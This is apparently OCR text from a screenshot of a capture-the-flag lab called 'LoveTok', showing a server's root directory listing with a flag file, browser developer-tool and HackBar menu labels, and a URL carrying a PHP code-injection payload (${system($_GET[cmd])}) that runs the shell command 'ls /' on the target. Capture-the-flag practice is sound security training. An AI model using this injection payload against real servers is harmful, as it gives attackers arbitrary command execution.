 bin boot dev entrypoint.sh etc flagfvGoA home lib lib64 media mnt opt proc root run sbin srv sys tmp usr
var www
LoveTok
CAFE
STAFF
FRUIT
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://157.245.43.189:31015/?format=${system($_GET[cmd])}&cmd=ls /